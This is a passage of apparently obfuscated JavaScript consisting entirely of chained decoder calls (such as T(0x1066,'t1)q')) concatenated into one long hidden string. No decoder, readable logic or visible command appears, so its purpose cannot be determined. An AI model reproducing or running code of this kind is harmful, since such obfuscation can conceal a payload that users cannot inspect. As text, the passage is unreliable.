0xc9d,'d[Pk')+T(0x1066,'t1)q')+T(0x1c09,'(npV')+T(0x35d,'abOC')+T(0x14d6,'xs]C')+T(0x362,'l(E!')+T(0x851,'vf3D')+T(0x17f7,'LK@A')+T(0x64f,'QJC3'))+(T(0x1b81,'E70R')+T(0x11e9,'tUmy')+T(0x12dc,'YI^*')+T(0xa41,'Lhuw')+T(0xeb9,'tUmy')+T(0x14f,'8RHC')+T(0x18c3,'lmcm')+T(0x1082,'tUmy')+T(0x14f4,'rQ*T')+T(0x20d,'$zWl')+T(0x824,')dnC')+T(0xc59,'%BLW')+T(0x1aa4,'Q*(5')+T(0xe34,'Lhuw')+T(0x76a,'QJC3')+T(0x137a,'xs]C')+T(0x14f9,'d[Pk')+T(0x10ad,'E70R')+T(0x1b26,'t1)q')+T(0x1cfb,'#R6C')+T(0x87f,'E70R')+T(0x669,'mG2b')+T(0xa12,')dnC')+T(0x5ae,'(npV')+T(0x16b9,'Lhuw')+T(0xa20,'tUmy')+T(0xfdc,'MbPN')+T(0xc5a,'QJC3')+T(0xbdf,'Q%#K')+T(0x15cd,'mXeG')+T(0xa63,'x#Xz')+T(0x1354,'3tYK')+T(0xdce,'3tYK')+T(0x1095,'e5s5')+T(0xa1d,'8RHC')+T(0x17a7,'mZe4')+T(0xee2,'h6q2')+T(0x109e,'mG2b')+T(0xf0b,'abOC')+T(0x172,'KBoF')+T(0x1b16,'DbZi')+T(0xc36,'$zWl')+T(0x197e,'Lhuw')+T(0xa37,'Q%#K')+T(0x124d,'QJC3')+T(0x9d9,'vf3D')+T(0xeea,'(npV')+T(0x1444,'mG2b')+T(0x13db,'KW0L')+T(0x921,'DbZi')+T(0x79a,'J&FJ')+T(0x1bd7,'QJC3')+T(0x1045,'l(E!')+T(0x164f,'gK(O')+T(0xf48,'[&KQ')+T(0x1cc5,'y7l%')+T(0x421,'y7l%')+T(0x35f,'gK(O')+T(0xd64,'Qqc3')+T(0x891,'xs]C')+T(0x1264,'d[Pk')+T(0x6e5,'x#Xz')+T(0xc4c,'MbPN')+T(0x1071,'[&KQ')+T(0x1ad1,'(npV')+T(0x1037,'6LVU')+T(0xc99,'E70R')+T(0x2c4,'x#Xz')+T(0x1398,'lmcm')+T(0x1d88,')dnC')+T(0x9dd,'E70R')+T(0x1675,'tUmy')+T(0xf1c,'Lhuw')+T(0x1291,'LK@A')+T(0xf6a,'$zWl')+T(0xb34,'abOC')+T(0x72a,'^wgA')+T(0xe29,'mXeG')+T(0x1c14,'xs]C')+T(0x13c3,'v&rb')+T(0x14ec,'mZe4')+T(0x78b,'3tYK')+T(0x15e2,'y7l%')+T(0x1924,'m86@')+T(0x130f,'t1)q')+T(0x1c6f,'#R6C')+T(0xef5,'qzIG')+T(0x1584,'l(E!')+T(0x1089,']^Fw')+T(0xec4,'%2cg')+T(0x9f0,'QJC3')+T(0x1682,'abOC')+T(0x35c,'LK@A')+T(0x10f5,'3tYK')+T(0x16a7,'pPl3')+T(0x1559,'(npV')+T(0x1a6d,'rQ*T')+T(0x1cbf,'Lhuw')+T(0x165b,'wPDd')+T(0xf96,')dnC')+T(0x1551,')dnC')+T(0x83f,')dnC')+T(0xbe4,'mZe4')+T(0x569,'tUmy')+T(0x1b35,'Qqc3')+T(0xc08,'lmcm')+T(0xc4e,'$zWl')+T(0x64c,'$zWl')+T(0x1625,'#R6C')+T(0x18b4,'y7l%')+T(0x179a,'l(E!')+T(0x1dc9,'wPDd')+T(0x1b32,']^Fw')+T(0xce2,'l(E!')+T(0x18c1,'mG2b')+T(0xb6b,'mG2b')+T(0xe53,'#R6C')+T(0x1465,'d[Pk')+T(0x1b90,'Lhuw')+T(0x688,'l(E!')+T(0x1b88,'YI^*')+T(0x15c0,'YI^*')+T(0x99d,'8RHC')+T(0x182a,'8RHC')+T(0x4ed,'[&KQ')+T(0x857,'YI^*')+T(0x1742,'$zWl')+T(0x548,'Q%#K')+T(0x19d1,'t1)q')+T(0x1882,'vf3D')+T(0x1530,'Q%#K')+T(0xf43,'DbZi')+T(0x65c,'3tYK')+T(0x1fd,'mXeG')+T(0x17c6,'y7l%')+T(0x4f1,'E70R')+T(0xa6c,'rQ*T')+T(0x1b6d,'[&KQ')+T(0x180b,')dnC')+T(0x1bf5,'Lhuw')+T(0x6f1,'3tYK')+T(0x9ad,'Q%#K')+T(0x17c5,'mXeG')+T(0x9c8,'%BLW')+T(0x12b5,'[&KQ')+T(0x16ea,'DbZi')+T(0x113b,'Lhuw')+T(0x1125,'KBoF')+T(0x4ac,'Utdh')+T(0xda0,'mZe4')+T(0x148,'6LVU')+T(0x2c6,'qzIG')+T(0xbae,'Q*(5')+T(0x40b,'LK@A')+T(0x11f7,'Qqc3')+T(0x932,'(npV')+T(0xf65,'qzIG')+T(0x5e8,'Q%#K')+T(0x90f,'#R6C')+T(0x1b1a,'gK(O')+T(0x6cf,'IRv2')+T(0x977,'%2cg')+T(0xa21,'J&FJ')+T(0xb2b,'xs]C')+T(0x10f6,'E70R')+T(0x1737,'h6q2')+T(0x1846,'J&FJ')+T(0x49b,'^wgA')+T(0x4c6,'abOC')+T(0x18d3,'x#Xz')+T(0x953,'h6q2')+T(0x1b4,'wPDd')+T(0x1b55,'mG2b')+T(0x1b8b,'6LVU')+T(0x1541,'KW0L')+T(0x18e0,'xs]C')+T(0xec7,'DbZi')+T(0x1715,'YI^*')+T(0x3f8,'Qqc3')+T(0x1a72,'vf3D')+T(0x3ff,'3tYK')+T(0xe7f,'abOC')+T(0xb42,'y7l%')+T(0x1c13,'lmcm')+T(0x195d,'gK(O')+T(0x1d7a,'$zWl')+T(0x1c9c,'Qqc3')+T(0x29d,'KBoF')+T(0x111e,'Qqc3')+T(0x1406,'IRv2')+T(0xb7d,'pPl3')+T(0x1a3a,'x#Xz')+T(0x11a3,'KW0L')+T(0xb37,'vf3D')+T(0x13c4,'lmcm')+T(0xf74,'[&KQ')+T(0x1771,'3tYK')+T(0x44f,'Utdh')+T(0x368,'mG2b')+T(0x180d,'YI^*'))+(T(0x132f,'%2cg')+T(0x13fd,'QJC3')+T(0x1407,'vf3D')+T(0x1328,'gK(O')+T(0x24d,'gK(O')+T(0x1d00,'t1)q')+T(0x1af,'#R6C')+T(0x1153,'Lhuw')+T(0xbeb,'KW0L')+T(0x1aa3,'x#Xz')+T(0x646,'vf3D')+T(0x189d,'rQ*T')+T(0x1a7,'Qqc3')+T(0x340,')dnC')+T(0x2c9,'3tYK')+T(0x1a0c,'m86@')+T(0xbbf,'d[Pk')+T(0x138b,'KBoF')+T(0x1f6,'m86@')+T(0x763,'x#Xz')+T(0x563,'^wgA')+T(0x149b,'lU&K')+T(0x1688,'KW0L')+T(0x74e,'abOC')+T(0x10f9,'%2cg')+T(0x1103,'YI^*')+T(0x493,'h6q2')+T(0x10d8,'3tYK')+T(0xe01,'(npV')+T(0x19f,'wPDd')+T(0x16ae,'$zWl')+T(0x1ba4,'tUmy')+T(0xea6,'d[Pk')+T(0x1323,'$zWl')+T(0xf99,'x#Xz')+T(0x1239,'YI^*')+T(0x106c,'pPl3')+T(0x5a1,'lmcm')+T(0x3e0,'#R6C')+T(0x2a5,'[&KQ')+T(0x194c,'KW0L')+T(0x236,'(npV')+T(0x13e5,'MbPN')+T(0xf0d,'mG2b')+T(0xbda,'^wgA')+T(0x176,'e5s5')+T(0x177d,'tUmy')+T(0x753,'mZe4')+T(0x169c,'#R6C')+T(0x1720,'%BLW')+T(0x108e,'3tYK')+T(0x7c7,'l(E!')+T(0x232,'QJC3')+T(0x1202,'LK@A')+T(0x11a2,'pPl3')+T(0x1d66,'YI^*')+T(0x1343,'gK(O')+T(0x165f,'m86@')+T(0x1af7,'mG2b')+T(0x311,'E70R')+T(0xd93,'v&rb')+T(0xa59,'tUmy')+T(0x8f2,'Qqc3')+T(0x537,'h6q2')+T(0xd92,'h6q2')+T(0x16fe,'mG2b')+T(0xb3b,'#R6C')+T(0xd15,'^wgA')+T(0xe5e,')dnC')+T(0x10cd,'6LVU')+T(0x11bc,'gK(O')+T(0x1468,'mG2b')+T(0x107c,'Utdh')+T(0xa65,'e5s5')+T(0x1520,'Qqc3')+T(0x15d5,'3tYK')+T(0x1cf2,'wPDd')+T(0x189,'KBoF')+T(0xeb7,']^Fw')+T(0x30a,'rQ*T')+T(0xf54,'xs]C')+T(0x1595,'xs]C')+T(0x92e,'mG2b')+T(0x750,'KW0L')+T(0x18e6,'(npV')+T(0xd45,'QJC3')+T(0x1422,'8RHC')+T(0xb8a,'gK(O')+T(0x1cc2,'d[Pk')+T(0x1a63,'KBoF')+T(0x1901,'3tYK')+T(0x466,'vf3D')+T(0x17b1,'v&rb')+T(0xdc5,'wPDd')+T(0x1188,'h6q2')+T(0x2ac,'mG2b')+T(0x8b5,'gK(O')+T(0xc1e,'xs]C')+T(0x1b9,'mZe4')+T(0x1160,'LK@A')+T(0x39c,'3tYK')+T(0x1234,'%BLW')+T(0x35b,'(npV')+T(0x7d9,'6LVU')+T(0x183a,'QJC3')+T(0x17ee,'%2cg')+T(0x1ce3,'Qqc3')+T(0xce4,'Q*(5')+T(0x1088,'tUmy')+T(0xa7f,'(npV')+T(0x1147,'xs]C')+T(0x80d,'E70R')+T(0x1eb,'lmcm')+T(0xb76,'gK(O')+T(0x6ca,'KBoF')+T(0x1c41,'Utdh')+T(0x1093,'mG2b')+T(0x81c,'3tYK')+T(0x1bda,'d[Pk')+T(0x19ab,'mZe4')+T(0x1171,'$zWl')+T(0xa5d,'Q*(5')+T(0xade,'m86@')+T(0x4f0,'Qqc3')+T(0x13fe,'$zWl')+T(0x1d8a,'8RHC')+T(0xc3c,'lmcm')+T(0xf04,'YI^*')+T(0xc60,'wPDd')+T(0x113f,'wPDd')+T(0x66d,'gK(O')+T(0xfa0,'e5s5')+T(0x1a8b,'lmcm')+T(0x584,'y7l%')+T(0x1865,'vf3D')+T(0x12e6,'d[Pk')+T(0x1410,'Q%#K')+T(0x6ef,'6LVU')+T(0x136d,'6LVU')+T(0x63a,'$zWl')+T(0x83e,'mZe4')+T(0x116a,'8RHC')+T(0x18df,'J&FJ')+T(0x7d1,'mG2b')+T(0x2d1,'e5s5')+T(0x8f0,'Utdh')+T(0x5a8,'l(E!')+T(0x315,'KW0L')+T(0x1ab9,'$zWl')+T(0x48a,'vf3D')+T(0x1752,'KW0L')+T(0x1b28,'vf3D')+T(0x4b0,'Utdh')+T(0xd9d,'6LVU')+T(0x179d,'Utdh')+T(0x86f,'LK@A')+T(0x7b1,'KBoF')+T(0x1786,'%BLW')+T(0x933,'m86@')+T(0x1622,'6LVU')+T(0xaad,'m86@')+T(0x8cb,'IRv2')+T(0x154e,'^wgA')+T(0x1170,'qzIG')+T(0x6ff,'y7l%')+T(0x1ae1,'mZe4')+T(0x123d,'MbPN')+T(0x6c9,']^Fw')+T(0x478,'tUmy')+T(0xd5c,'y7l%')+T(0x148c,'m86@')+T(0x117f,'mG2b')+T(0x1b00,'(npV')+T(0x19d4,'Utdh')+T(0x1ad5,'J&FJ')+T(0x198d,'YI^*')+T(0x15d3,'lmcm')+T(0xcaa,'mG2b')+T(0x1321,']^Fw')+T(0x118d,'qzIG')+T(0x1642,'Qqc3')+T(0x129f,'DbZi')+T(0x1ae6,'t1)q')+T(0x15af,'8RHC')+T(0xfa3,'KW0L')+T(0x14bc,'KW0L')+T(0x1ab8,'Q*(5')+T(0x391,'qzIG')+T(0x46e,'Q*(5')+T(0x1090,'vf3D')+T(0xf8e,'DbZi')+T(0x2f0,')dnC')+T(0x1377,'Utdh')+T(0x613,'tUmy')+T(0x3dd,'gK(O')+T(0x18c8,'x#Xz')+T(0x1305,'y7l%')+T(0xcf0,'KBoF')+T(0x529,'tUmy')+T(0x2fe,'t1)q'))+(T(0x1077,'Q*(5')+T(0x4a6,'3tYK')+T(0x1c9e,'6LVU')+T(0x150d,'Q*(5')+T(0xb73,'h6q2')+T(0x931,'y7l%')+T(0xb8d,'tUmy')+T(0x1665,'Q%#K')+T(0x1ba6,'mXeG')+T(0x1198,'Lhuw')+T(0x13f6,'gK(O')+T(0xe4e,'$zWl')+T(0x1204,'KBoF')+T(0x1ba7,'mXeG')+T(0x1df2,'lU&K')+T(0x1995,'3tYK')+T(0x1479,'t1)q')+T(0x1b3,'Qqc3')+T(0x18ee,'J&FJ')+T(0xf55,'[&KQ')+T(0x1289,'t1)q')+T(0x37b,'qzIG')+T(0x1d36,'Lhuw')+T(0xbaf,'Lhuw')+T(0x897,'3tYK')+T(0xed8,'(npV')+T(0x134a,'d[Pk')+T(0x1d95,'l(E!')+T(0xcbc,'tUmy')+T(0x77f,'LK@A')+T(0xcf1,'MbPN')+T(0xd2e,'8RHC')+T(0x1df3,'gK(O')+T(0x5f2,'rQ*T')+T(0x44c,'lU&K')+T(0x1811,'wPDd')+T(0xa75,'qzIG')+T(0x11e8,'pPl3')+T(0xb3f,'h6q2')+T(0x1c49,'YI^*')+T(0xf3d,'gK(O')+T(0xc27,'lU&K')+T(0x2e1,'y7l%')+T(0x611,'J&FJ')+T(0x17a8,'YI^*')+T(0xa03,'d[Pk')+T(0x1a42,'d[Pk')+T(0x14ac,'tUmy')+T(0x15f5,'gK(O')+T(0xf86,'(npV')+T(0x1873,'e5s5')+T(0x41e,'abOC')+T(0x203,'Q%#K')+T(0x301,'d[Pk')+T(0xe71,'Lhuw')+T(0x13ec,'v&rb')+T(0x1d21,'6LVU')+T(0xb84,'IRv2')+T(0x191d,'xs]C')+T(0x629,'y7l%')+T(0x134e,'KW0L')+T(0xe77,'LK@A')+T(0xc44,'(npV')+T(0x1e0,'Q*(5')+T(0xac8,'e5s5')+T(0x159c,'#R6C')+T(0x11ff,'QJC3')+T(0x1be3,'%2cg')+T(0x346,'tUmy')+T(0x1254,'%2cg')+T(0x11c7,'h6q2')+T(0xbc8,'Qqc3')+T(0x150f,'Utdh')+T(0x167e,'IRv2')+T(0xada,'v&rb')+T(0x10a3,'(npV')+T(0x1bf7,'h6q2')+T(0x8db,')dnC')+T(0x11f5,'$zWl')+T(0x1776,'abOC')+T(0x154,'lmcm')+T(0x187,'%BLW')+T(0x1294,']^Fw')+T(0xbdc,'E70R')+T(0xfec,'mXeG')+T(0x1ed,'8RHC')+T(0x167a,'MbPN')+T(0xf67,')dnC')+T(0x85d,'y7l%')+T(0xd95,'gK(O')+T(0x693,']^Fw')+T(0x6a7,'mG2b')+T(0x53c,'tUmy')+T(0x156f,'%BLW')+T(0x1cf1,'J&FJ')+T(0x153e,'(npV')+T(0x17c2,'v&rb')+T(0x4f7,'mZe4')+T(0xe57,'e5s5')+T(0xd6e,'6LVU')+T(0xba7,'6LVU')+T(0x77c,'e5s5')+T(0x1d1c,'e5s5')+T(0x28f,'Q*(5')+T(0x91b,'mXeG')+T(0x6c5,'LK@A')+T(0xb04,')dnC')+T(0x13ab,'%BLW')+T(0x5a6,'lmcm')+T(0x1c12,'tUmy')+T(0x3b8,'l(E!')+T(0x272,'x#Xz')+T(0xba5,'v&rb')+T(0xf41,'h6q2')+T(0x1610,'LK@A')+T(0xd03,'vf3D')+T(0x8c5,'gK(O')+T(0x1a60,'3tYK')+T(0x176f,'l(E!')+T(0xfb4,'wPDd')+T(0x15b8,'lmcm')+T(0xb16,'(npV')+T(0x178,'J&FJ')+T(0x1d63,'lU&K')+T(0xe15,'v&rb')+T(0x1b29,']^Fw')+T(0x695,'xs]C')+T(0x1014,'Utdh')+T(0x3d5,'mZe4')+T(0x1d90,'mG2b')+T(0x1009,'wPDd')+T(0xfae,'pPl3')+T(0x1cca,'%2cg')+T(0x1855,'pPl3')+T(0x11d0,'6LVU')+T(0x700,'YI^*')+T(0xed0,'e5s5')+T(0x686,'xs]C')+T(0x111a,'mZe4')+T(0xdf6,'(npV')+T(0xe10,'abOC')+T(0x1d86,'e5s5')+T(0x96c,'lmcm')+T(0x910,'Lhuw')+T(0x189e,'mXeG')+T(0x1413,')dnC')+T(0x1727,'abOC')+T(0x1da2,'YI^*')+T(0x1cab,'mG2b')+T(0x9ed,'#R6C')+T(0x1d2b,'l(E!')+T(0x1d96,'3tYK')+T(0x16c5,'qzIG')+T(0x1059,'v&rb')+T(0x468,'d[Pk')+T(0x1955,'mG2b')+T(0x1694,'h6q2')+T(0x143f,'J&FJ')+T(0xc32,'6LVU')+T(0x1420,'IRv2')+T(0xcd5,'Utdh')+T(0x3ef,'QJC3')+T(0x16d2,'3tYK')+T(0xa52,'8RHC')+T(0x1bac,'x#Xz')+T(0x12b2,'Q%#K')+T(0x1664,'l(E!')+T(0xdd0,'%2cg')+T(0xc8c,'^wgA')+T(0x1b2f,'6LVU')+T(0x5f5,'mG2b')+T(0xcc0,'abOC')+T(0x19c7,'y7l%')+T(0xc01,'E70R')+T(0xbab,'(npV')+T(0x1685,'gK(O')+T(0x1c85,'Q*(5')+T(0x1589,'IRv2')+T(0x1c0a,'[&KQ')+T(0x1dc5,'Q*(5')+T(0x15cc,'mG2b')+T(0x7c1,'DbZi')+T(0x1608,'vf3D')+T(0x1c61,'mZe4')+T(0x11b3,'QJC3')+T(0x936,'lmcm')+T(0x1144,'tUmy')+T(0x1526,'Qqc3')+T(0x9be,'Q*(5')+T(0x156d,'m86@')+T(0xe12,'e5s5')+T(0x1d40,'Utdh')+T(0x9f6,'3tYK')+T(0x14f3,'DbZi')+T(0x1996,'vf3D')+T(0xc3b,'t1)q')+T(0x1a87,'gK(O')+T(0x163b,'tUmy')+T(0xe3c,'KBoF')+T(0xabe,'Q*(5'))+(T(0x10b5,'MbPN')+T(0x70e,'MbPN')+T(0x1556,')dnC')+T(0x36b,'Q*(5')+T(0x4d6,'MbPN')+T(0x1ce8,'gK(O')+T(0xe46,'J&FJ')+T(0xfcf,'$zWl')+T(0x17df,'mG2b')+T(0x9dc,'rQ*T')+T(0x375,'(npV')+T(0xb9d,'y7l%')+T(0x870,'y7l%')+T(0xa0c,'mZe4')+T(0x1a75,'y7l%')+T(0x715,'y7l%')+T(0x1b0b,'Lhuw')+T(0x82b,'MbPN')+T(0x1245,']^Fw')+T(0x169f,'IRv2')+T(0x10c9,'vf3D')+T(0x5bd,'pPl3')+T(0xe6d,'vf3D')+T(0x18d5,'gK(O')+T(0xda1,'MbPN')+T(0xf68,'YI^*')+T(0x19d8,'KBoF')+T(0xc00,'E70R')+T(0x1bc6,'lU&K')+T(0x883,'Lhuw')+T(0xe82,'tUmy')+T(0x1b65,'MbPN')+T(0xdc0,'m86@')+T(0xfad,'LK@A')+T(0xa39,'$zWl')+T(0x1329,'qzIG')+T(0x2ca,'Lhuw')+T(0xa42,')dnC')+T(0x161e,'mG2b')+T(0x17e8,'x#Xz')+T(0x119e,'t1)q')+T(0xf21,'MbPN')+T(0xdf2,'$zWl')+T(0x1c0d,'qzIG')+T(0x13d8,'tUmy')+T(0x4cc,'6LVU')+T(0xd21,'x#Xz')+T(0x6d5,'Qqc3')+T(0x835,'gK(O')+T(0x1199,'J&FJ')+T(0xb17,'Qqc3')+T(0x51b,')dnC')+T(0x1ef,'#R6C')+T(0xe05,'h6q2')+T(0x437,']^Fw')+T(0x10e3,'wPDd')+T(0x395,'Qqc3')+T(0x12a6,'mG2b')+T(0xaec,'MbPN')+T(0x481,'Qqc3')+T(0x771,'abOC')+T(0x146b,'x#Xz')+T(0x1bb1,'YI^*')+T(0xa9c,'l(E!')+T(0x711,']^Fw')+T(0x135e,'(npV')+T(0x162f,'abOC')+T(0xa3c,'MbPN')+T(0x1504,'QJC3')+T(0x4ea,'Qqc3')+T(0x14b0,'Lhuw')+T(0xca9,'mXeG')+T(0x1c87,'lmcm')+T(0x464,'v&rb')+T(0xae2,'DbZi')+T(0x1e7,'wPDd')+T(0x74a,']^Fw')+T(0xb57,'E70R')+T(0x647,'$zWl')+T(0x10c6,'h6q2')+T(0x1563,'KW0L')+T(0x7cd,'LK@A')+T(0x10bd,'$zWl')+T(0x10e7,'#R6C')+T(0x8f8,']^Fw')+T(0xef1,'abOC')+T(0x16e2,'Q*(5')+T(0x114a,'3tYK')+T(0x55f,'%BLW')+T(0x144f,'mG2b')+T(0x1d03,'qzIG')+T(0x11f8,'d[Pk')+T(0x16b6,'qzIG')+T(0xf90,'$zWl')+T(0x705,'^wgA')+T(0x1072,'Q%#K')+T(0x7ac,'gK(O')+T(0x1cb8,'LK@A')+T(0x1019,'MbPN')+T(0x1b1b,'3tYK')+T(0x1576,'(npV')+T(0x1588,'l(E!')+T(0x519,'Lhuw')+T(0x1a26,'Qqc3')+T(0xaea,'MbPN')+T(0x184,'rQ*T')+T(0xaf1,'6LVU')+T(0x1710,'pPl3')+T(0x1a96,'rQ*T')+T(0x119b,'QJC3')+T(0xe35,'$zWl')+T(0xdbb,'x#Xz')+T(0x1a6b,'pPl3')+T(0xfa8,'l(E!')+T(0x588,'KBoF')+T(0xdd1,'MbPN')+T(0x93c,'Q*(5')+T(0x1f4,'l(E!')+T(0x941,'LK@A')+T(0x1c23,'gK(O')+T(0x104c,'DbZi')+T(0x19e4,'mXeG')+T(0x10d5,'v&rb')+T(0xf7f,'YI^*')+T(0x18b6,'y7l%')+T(0xb03,'MbPN')+T(0x12fc,'MbPN')+T(0xebc,'x#Xz')+T(0xe7d,'lU&K')+T(0xa34,'(npV')+T(0x271,'$zWl')+T(0x1409,'LK@A')+T(0x911,'v&rb')+T(0x228,'^wgA')+T(0x1307,'x#Xz')+T(0x1a1b,'Lhuw')+T(0x5b0,'l(E!')+T(0x7c0,'E70R')+T(0x407,'$zWl')+T(0x12ff,'lU&K')+T(0xb81,'lmcm')+T(0x793,'$zWl')+T(0xb59,'6LVU')+T(0xb29,'Q%#K')+T(0x11f1,'v&rb')+T(0x10fa,')dnC')+T(0xe7a,'[&KQ')+T(0xa80,'y7l%')+T(0x307,'v&rb')+T(0x18d6,'qzIG')+T(0x1575,'abOC')+T(0xddf,'l(E!')+T(0xb9b,'YI^*')+T(0x70f,'%2cg')+T(0xf28,'KBoF')+T(0xcd3,'KBoF')+T(0x127f,'8RHC')+T(0x790,'t1)q')+T(0x17b6,'rQ*T')+T(0x725,'Qqc3')+T(0x8de,'E70R')+T(0x162a,'3tYK')+T(0x1543,'6LVU')+T(0xd16,'t1)q')+T(0x74c,'Qqc3')+T(0xfd6,'h6q2')+T(0x12e2,'tUmy')+T(0xfcd,'IRv2')+T(0x130e,'x#Xz')+T(0x17c8,'E70R')+T(0x1c07,'QJC3')+T(0xbf9,')dnC')+T(0x6b0,'qzIG')+T(0x1ec,'[&KQ')+T(0x1127,'Q*(5')+T(0x1d76,'E70R')+T(0x1cf4,'mXeG')+T(0x9b0,'y7l%')+T(0x39f,'mZe4')+T(0x10d6,'QJC3')+T(0x1ba5,'3tYK')+T(0x1d35,'Utdh')+T(0xc33,'mG2b')+T(0x14f5,'wPDd')+T(0x131f,'KBoF')+T(0x188a,'v&rb')+T(0x15f7,'v&rb')+T(0x1c2a,'mXeG')+T(0x1078,'h6q2')+T(0x1ccf,'#R6C')+T(0x1b83,'[&KQ')+T(0x296,'#R6C')+T(0x113d,'lmcm')+T(0xcf8,'pPl3')+T(0x35a,'%BLW')+T(0x772,'KW0L')+T(0x1dc7,'IRv2')+T(0x913,'6LVU')+T(0x19d3,'Utdh')+T(0x1db6,'E70R'))+(T(0x124f,'l(E!')+T(0x3a0,'DbZi')+T(0xa6a,'rQ*T')+T(0x1cb6,'$zWl')+T(0x1124,'rQ*T')+T(0x1984,'mZe4')+T(0xb25,'IRv2')+T(0xc66,'mG2b')+T(0x179b,')dnC')+T(0x18f4,'e5s5')+T(0x992,'6LVU')+T(0x7d4,'(npV')+T(0x10a4,'8RHC')+T(0x196,'QJC3')+T(0x1772,'e5s5')+T(0x142f,'mXeG')+T(0x12b7,'%BLW')+T(0xf59,'wPDd')+T(0x1c0,'6LVU')+T(0xa2c,'Q*(5')+T(0x131d,'wPDd')+T(0xf94,'x#Xz')+T(0x1501,'8RHC')+T(0x372,'qzIG')+T(0x60e,'qzIG')+T(0x554,'MbPN')+T(0x13b9,'MbPN')+T(0x93a,'vf3D')+T(0x694,'m86@')+T(0x13bd,'m86@')+T(0x12cc,')dnC')+T(0xbd4,'KBoF')+T(0xf2b,'LK@A')+T(0x1621,'Q*(5')+T(0xc5b,'lmcm')+T(0x8f7,'3tYK')+T(0x400,'Q%#K')+T(0x15f2,'E70R')+T(0x2c7,'Q%#K')+T(0xf8f,'^wgA')+T(0xd78,'3tYK')+T(0x17ca,'pPl3')+T(0x2b5,'Utdh')+T(0x1b08,'3tYK')+T(0x510,'m86@')+T(0x100a,'Q*(5')+T(0x5b1,'$zWl')+T(0x1342,'QJC3')+T(0x1439,']^Fw')+T(0x1c5e,'v&rb')+T(0x1d4d,'#R6C')+T(0xb4b,'MbPN')+T(0x18ec,'Q*(5')+T(0x1a6f,'IRv2')+T(0x1168,'DbZi')+T(0x1650,'6LVU')+T(0xacc,'t1)q')+T(0x1964,'v&rb')+T(0x1ae5,'x#Xz')+T(0x5fb,'8RHC')+T(0x159b,'KW0L')+T(0x150a,'y7l%')+T(0x3e6,'h6q2')+T(0x84e,'3tYK')+T(0x1d31,'mG2b')+T(0x14e6,'l(E!')+T(0x187c,'l(E!')+T(0xe6b,'E70R')+T(0x1848,'YI^*')+T(0x1395,'KBoF')+T(0x1d27,'qzIG')+T(0x9e6,'mG2b')+T(0x1659,'qzIG')+T(0x1113,'h6q2')+T(0xa1b,'lU&K')+T(0xae6,'Q%#K')+T(0x17cc,'DbZi')+T(0x1c8a,'mZe4')+T(0x6fb,'v&rb')+T(0x1a41,'E70R')+T(0x1afa,'mZe4')+T(0x1104,'DbZi')+T(0x7fe,'QJC3')+T(0x6d0,'^wgA')+T(0x1ae7,'KW0L')+T(0xb18,'Q%#K')+T(0x1a69,'%BLW')+T(0x945,'3tYK')+T(0x5a3,'LK@A')+T(0x40a,'abOC')+T(0x158f,'Utdh')+T(0x19f9,'mG2b')+T(0x5b2,'[&KQ')+T(0x1783,'MbPN')+T(0x1337,'e5s5')+T(0x15c5,'qzIG')+T(0x264,'MbPN')+T(0x51e,'pPl3')+T(0x267,'rQ*T')+T(0x50c,'#R6C')+T(0xfb5,'xs]C')+T(0x16c6,'Q*(5')+T(0x1d11,'x#Xz')+T(0x76c,'m86@')+T(0xd25,'$zWl')+T(0x154a,'8RHC')+T(0xf58,'Q%#K')+T(0xa09,'E70R')+T(0x330,'MbPN')+T(0x7a6,'Qqc3')+T(0xf39,'MbPN')+T(0x1ce6,'e5s5')+T(0x84a,'rQ*T')+T(0x152d,'xs]C')+T(0x983,'[&KQ')+T(0x1d6c,'gK(O')+T(0x13a8,'Utdh')+T(0x1566,'lU&K')+T(0x1029,']^Fw')+T(0x876,'xs]C')+T(0x15aa,'KBoF')+T(0xc87,'Utdh')+T(0x1b2a,'tUmy')+T(0x89a,']^Fw')+T(0xca7,'KBoF')+T(0x10cf,'gK(O')+T(0x140e,'YI^*')+T(0x19ce,'gK(O')+T(0xe64,'YI^*')+T(0xa87,'v&rb')+T(0x1611,'xs]C')+T(0x199c,'Q*(5')+T(0x45a,'pPl3')+T(0x1226,'MbPN')+T(0x1c84,'KW0L')+T(0xf82,'pPl3')+T(0x174e,'$zWl')+T(0x184a,'h6q2')+T(0xf73,'[&KQ')+T(0x1017,')dnC')+T(0xc2c,'YI^*')+T(0x17dd,'t1)q')+T(0x6b4,'MbPN')+T(0x14dd,'x#Xz')+T(0x1b95,'d[Pk')+T(0xd42,'8RHC')+T(0x1ca7,'Q%#K')+T(0x1abe,'mZe4')+T(0x1820,'QJC3')+T(0xda9,'t1)q')+T(0x5ea,'^wgA')+T(0x59e,'Qqc3')+T(0xba0,'#R6C')+T(0x1151,'rQ*T')+T(0x1001,'v&rb')+T(0x101e,'QJC3')+T(0xf35,'Q%#K')+T(0x1d5f,'[&KQ')+T(0x152e,')dnC')+T(0x895,'lmcm')+T(0x3ca,'%BLW')+T(0x429,'h6q2')+T(0x886,')dnC')+T(0x9ea,'abOC')+T(0x14e3,'LK@A')+T(0x1158,'(npV')+T(0xacb,'QJC3')+T(0x582,'v&rb')+T(0x129b,'J&FJ')+T(0x215,'6LVU')+T(0x1790,'Q%#K')+T(0x689,'MbPN')+T(0x3ea,'LK@A')+T(0x1693,'KBoF')+T(0x19ba,'Q%#K')+T(0x1116,']^Fw')+T(0x415,'YI^*')+T(0x5e0,'h6q2')+T(0x388,'h6q2')+T(0x1629,'gK(O')+T(0x15a1,'%BLW')+T(0xbdd,'3tYK')+T(0x89d,'YI^*')+T(0x8a6,'%2cg')+T(0x733,'Q%#K')+T(0x1636,'lU&K')+T(0x14d,'3tYK')+T(0x1c43,'(npV')+T(0x19e,'m86@')+T(0x1ac6,'YI^*')+T(0xad4,'Q*(5')+T(0x9d7,'LK@A')+T(0x416,'Utdh')+T(0x1909,']^Fw')+T(0x1320,'[&KQ')+T(0xeca,'Lhuw')+T(0x12f9,'(npV')+T(0xcd2,'Lhuw')+T(0xf0a,'Utdh')+T(0x1947,'6LVU'))+(T(0x1c1b,'l(E!')+T(0x1194,'lmcm')+T(0x1cc7,'[&KQ')+T(0x3b9,'e5s5')+T(0x1748,'e5s5')+T(0x1723,'t1)q')+T(0x948,']^Fw')+T(0xef3,'#R6C')+T(0x1d1f,'DbZi')+T(0x679,'t1)q')+T(0x3ec,'rQ*T')+T(0x14fc,'#R6C')+T(0x662,')dnC')+T(0x158b,'e5s5')+T(0xe94,'mXeG')+T(0x1511,'abOC')+T(0xd3a,'[&KQ')+T(0x154b,'IRv2')+T(0xa8b,'$zWl')+T(0xbc0,'E70R')+T(0xfac,'[&KQ')+T(0x163,'YI^*')+T(0x4f8,'Q%#K')+T(0x1483,'6LVU')+T(0x1751,'Q*(5')+T(0x9fb,']^Fw')+T(